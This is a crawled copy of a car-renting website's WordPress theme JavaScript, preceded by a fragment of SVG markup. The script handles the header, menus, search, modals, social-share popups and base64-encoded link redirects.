9-.779.5-.305,1.005-.611,1.505-.916.463-.279.926-.558,1.39-.842.532-.321,1.063-.642,1.595-.969.505-.305,1.005-.616,1.511-.921.521-.316,1.042-.637,1.569-.947.232-.137.484-.205.763-.205h7.216c.063,0,.126,0,.184.016.39.079.632.368.642.753.016.59-.005,1.174.011,1.763.011.305,0,.616,0,.921v6.385c.005.095.053.126.137.079.1-.058.2-.121.295-.184.347-.226.69-.458,1.037-.684.563-.368,1.126-.737,1.69-1.105.453-.295.905-.595,1.358-.895.626-.411,1.253-.821,1.879-1.237.474-.311.942-.621,1.416-.932.432-.284.868-.568,1.3-.853.69-.453,1.379-.911,2.069-1.363.6-.395,1.205-.79,1.805-1.184s1.2-.784,1.8-1.184c.274-.184.568-.305.9-.305h3.248c.174,0,.337.042.479.137.258.163.358.416.358.705v6.364c0,.158-.021.316-.053.474-.084.411-.326.705-.668.921-.411.258-.826.505-1.237.758-.463.279-.921.558-1.384.842-.358.221-.721.437-1.079.658l-.005.005Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/js/script.js
body_size: 2433
content:
function utf8_to_b64(str) {
  return window.btoa(encodeURIComponent(escape(str)));
}
function b64_to_utf8(str) {
  return unescape(decodeURIComponent(window.atob(str)));
}

jQuery(document).ready(main);

jQuery(".camuflaEnlace").click(function (event) {
  // this.append wouldn't work
  window.location.href = b64_to_utf8(jQuery(this).attr("atributo"));
});

jQuery(".camuflaEnlaceBlank").click(function (e) {
  console.log("new tab");
  //e.preventDefault();
  var tab = window.open(jQuery(this).attr("atributo"), "_blank");
  if (tab) {
    tab.focus(); //ir a la pestaña
  } else {
    alert("Pestañas bloqueadas, activa las ventanas emergentes (Popups) ");
    return false;
  }
});

jQuery(".camuflaEnlaceBlankReal").click(function (e) {
  console.log("new tab");
  e.preventDefault();
  var tab = window.open(
    jQuery(this).b64_to_utf8(jQuery(this).attr("atributo")),
    "_blank"
  );
  if (tab) {
    tab.focus(); //ir a la pestaña
  } else {
    alert("Pestañas bloqueadas, activa las ventanas emergentes (Popups) ");
    return false;
  }
});

window.onscroll = function () {
  myFunction();
};

// Get the header
var header = document.getElementById("myHeader");

var cabecera = document.getElementsByClassName("cabecera video");

// Get the offset position of the navbar
var nivel1 = header.offsetTop;

var nivel2 = header.offsetTop + 300;

var tamanioPantalla = screen.height;

var nivelCabecera = tamanioPantalla * 0.7;

var scrollPos = nivelCabecera;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.pageYOffset > nivel1) {
    if (window.pageYOffset < nivel2) {
      header.classList.add("collapsed");
      header.classList.remove("color");
    } else {
      header.classList.add("color");

      /*if ((navigator.userAgent.match(/Android/i)
				 || navigator.userAgent.match(/webOS/i)
				 || navigator.userAgent.match(/iPhone/i)
				 || navigator.userAgent.match(/iPad/i)
				 || navigator.userAgent.match(/iPod/i)
				 || navigator.userAgent.match(/BlackBerry/i)
				 || navigator.userAgent.match(/Windows Phone/i)) {

			  		if ((window.pageYOffset > nivelCabecera) && (window.pageYOffset < tamanioPantalla)) {
			  			if ((document.body.getBoundingClientRect()).top < scrollPos){
			  				window.scrollTo(0, tamanioPantalla);
			  				scrollPos = tamanioPantalla;
			  			}else{
			  				scrollPos = nivelCabecera;  				
			  			}
			  			scrollPos = (document.body.getBoundingClientRect()).top;

			  		}
  		}*/
    }
  } else {
    header.classList.remove("collapsed");
  }
}

var contador = 1;

function main() {
  jQuery(".menu-btn").click(function () {
    if (contador == 1) {
      jQuery("nav.menu_main_nav_area").addClass("active");
      jQuery(".menu-btn").addClass("open");
      jQuery(".logo_isologo_menu").addClass("active");
      jQuery(".logo_isologo").addClass("disable");
      jQuery(".logo_principal").addClass("disable");
      jQuery("#myCabecera").css("overflow", "visible");
      /*jQuery('nav.menu_main_nav_area').animate({
				left: '-10px'
			});*/
      contador = 0;
    } else {
      contador = 1;
      /*jQuery('nav').animate({
				left: '-100%'
			});*/
      jQuery("nav.menu_main_nav_area").removeClass("active");
      jQuery(".menu-btn").removeClass("open");
      jQuery(".logo_isologo_menu").removeClass("active");
      jQuery(".logo_isologo").removeClass("disable");
      jQuery(".logo_principal").removeClass("disable");
      jQuery("#myCabecera").css("overflow", "hidden");
    }
  });

  var apertura = 0;

  jQuery(".menu-item-has-children").click(function () {
    jQuery(this).children(".sub-menu").slideToggle();
    var widthBrowser = window.outerWidth;
    if (widthBrowser > 1024) {
      if (apertura == 0) {
        jQuery(".sub-menu").css("display", "flex");
        apertura = 1;
      } else {
        jQuery(".sub-menu").css("display", "none");
        apertura = 0;
      }
    }
  });

  var labusqueda = 1;

  jQuery("#search-trigger-link").click(function (event) {
    if (labusqueda == 1) {
      event.preventDefault();
      jQuery("#full-screen-search-form").addClass("open");
      jQuery("#full-screen-search-form input").focus();
      labusqueda = 0;
    } else {
      labusqueda = 1;

      event.preventDefault();
      jQuery("#full-screen-search-form").removeClass("open");
    }
  });

  jQuery(".losServiciosHome")
    .find(".servicio")
    .click(function (lanzador) {
      var elelegido = jQuery(this).data("destiny");

      jQuery(".descripcionLosServiciosHome")
        .find(".servicio")
        .css("display", "none");
      jQuery(".descripcionLosServiciosHome")
        .find("." + elelegido)
        .css("display", "block");
    });

  jQuery(".solicitaInfo").click(function () {
    jQuery("#formProducto").addClass("modal");
    jQuery(window).scrollTop(jQuery("#formProducto").offset().top);
    jQuery("body").css("overflow", "hidden");
    jQuery("#loQuiero").addClass("remove");
    jQuery("#elFormularioDeContacto").addClass("active");
  });

  jQuery(".cerrarInfo").click(function () {
    jQuery("#formProducto").removeClass("modal");
    jQuery("body").css("overflow", "unset");
    jQuery("#loQuiero").removeClass("remove");
    jQuery("#elFormularioDeContacto").removeClass("active");
  });

  jQuery("textarea[name=Mensaje]").change(function () {
    var valor;
    valor = jQuery.trim(jQuery("textarea[name=Mensaje]").val());
    if (valor != "") {
      document.getElementById("valor").value = valor.length;
    } else {
      document.getElementById("valor").value = 0;
    }
  });

  jQuery(".testl22").click(function () {
    /**Sacamos el nombre del atributo clickado y el id del post en el que estamos, quitamos el "post-" para solo sacar el id */
    var opcion = jQuery(this).attr("name");
    var idPost = jQuery("article").attr("id");
    var idPostLimpio = idPost.replace("post-", "");
    var idPostLimpio = idPostLimpio.replace("page-", "");
    //var idPostLimpio = <?= $post->ID; ?>;
    // alert(opcion);
    var tab = window.open(
      jQuery(this).find(".camuflaEnlaceBlankCompartir").attr("atributo"),
      "_blank"
    );
    tab.focus();

    jQuery.ajax({
      url: ajaxurl, // Since WP 2.8 ajaxurl is always defined and points to admin-ajax.php
      data: {
        action: "anade_compartir", // This is our PHP function below
        opcion: opcion, // This is the variable we are sending via AJAX
        id: idPostLimpio, // This is the variable we are sending via AJAX
      },

      success: function (data) {
        // console.log(data);
        var obj = jQuery.parseJSON(data);

        /**Segun la opcion seleccionada, actualizamos su caja  */
        if (obj[0].opcion == "twitter") {
          jQuery(".et_social_count_twitter span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "facebook") {
          jQuery(".et_social_count_facebook span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "linkedin") {
          jQuery(".et_social_count_linkedin span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "whatsapp") {
          jQuery(".et_social_count_whatsapp span").html(obj[0].cantidad);
        }

        if (obj[0].opcion == "mail") {
          jQuery(".et_social_count_mail span").html(obj[0].cantidad);
        }
      },
      error: function (errorThrown) {
        window.alert(errorThrown);
      },
    });
  });
}

jQuery(".dc-social a").click(function (event) {
  event.preventDefault();

  //popup
  var width = 575,
    height = 520,
    left = (jQuery(window).width() - width) / 2,
    top = (jQuery(window).height() - height) / 2,
    opts =
      "status=1" +
      ",width=" +
      width +
      ",height=" +
      height +
      ",top=" +
      top +
      ",left=" +
      left;

  window.open(jQuery(this).attr("href"), "share", opts);
});

document.addEventListener("DOMContentLoaded", function () {
  // Botones de redirección
  var verOfertas = document.querySelector(".verOfertas");
  var furgonetas = document.querySelector(".furgonetas");
  var suvs = document.querySelector(".suvs");
  var compactos = document.querySelector(".compactos");

  var elementoUno = document.querySelector(".unoOculto");
  var elementoCatorce = document.querySelector(".catorce");
  var DesplegarFijo = document.querySelector(".DesplegarFijo");

  // Añade el evento mouseover y mouseout a cada contenedor .image
  const imageContainers = document.querySelectorAll(
    ".grid-container-Modal .image, .grid-container-Modal-fijo .image"
  );

  imageContainers.forEach((container) => {
    container.addEventListener("mouseenter", function () {
      console.log("entra en mouseenter");
      const image = this.querySelector("img");
      const priceSpan = this.querySelector(".precio");
      if (image) {
        image.style.maxWidth = "150px";
      }
      if (priceSpan) {
        priceSpan.style.fontSize = "1.6rem"; // Cambia el tamaño del texto
      }
    });
    container.addEventListener("mouseleave", function () {
      console.log("entra en mouseleave");
      const image = this.querySelector("img");
      const priceSpan = this.querySelector(".precio");
      if (image) {
        image.style.maxWidth = ""; // Restablece el valor original
      }
      if (priceSpan) {
        priceSpan.style.fontSize = ""; // Restablece el tamaño original del texto
      }
    });
  });

  // Eventos de click para redirección

  if (verOfertas) {
    verOfertas.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/ofertas/";
    });
  }

  if (furgonetas) {
    furgonetas.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/furgonetas/";
    });
  }

  if (suvs) {
    suvs.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/suv/";
    });
  }

  if (compactos) {
    compactos.addEventListener("click", () => {
      window.location.href = "https://totalrenting.es/compactos/";
    });
  }

  // DESPLEGAR MODAL
  var desplegar = document.querySelector(".Desplegar");
  var modalDesplegar = document.querySelector(".ModalDesplegar");
  if (modalDesplegar) {
    modalDesplegar.addEventListener("mouseenter", function (event) {
      desplegar.style.right = "0px";
      elementoUno.style.visibility = "hidden";
      DesplegarFijo.style.boxShadow = "none";
      DesplegarFijo.style.backgroundColor = "transparent";
    });

    modalDesplegar.addEventListener("mouseleave", function (event) {
      desplegar.style.right = "-600px";
      elementoUno.style.visibility = "visible";
      DesplegarFijo.style.boxShadow = "0px 0px 10px rgba(0, 0, 0, 0.5)";
      DesplegarFijo.style.backgroundColor = "#fff";
    });
  }

  // QUE SE QUEDE PARADO AL FINAL
  window.addEventListener("scroll", function () {
    var element = document.querySelector(".Desplegar");
    var element2 = document.querySelector(".DesplegarFijo");
    var scrollPosition = window.scrollY;

    var elementos = document.getElementsByClassName("elContenido");
    var elemento = elementos[0]; // Accede al primer elemento de la colección

    if (elemento) {
      var elementHeight = elemento.offsetHeight;
      var posicionDeFijar = elementHeight + 1500;
    }

    if (scrollPosition >= posicionDeFijar && posicionDeFijar) {
      posicionDeFijar = posicionDeFijar + 150;
      element.style.position = "absolute";
      element.style.top = posicionDeFijar + "px";
      element2.style.position = "absolute";
      element2.style.top = posicionDeFijar + "px";
    } else {
      if (element) {
        element.style.position = "fixed";
        element.style.top = "200px";
        element2.style.position = "fixed";
        element2.style.top = "200px";
      }
    }
  });
});
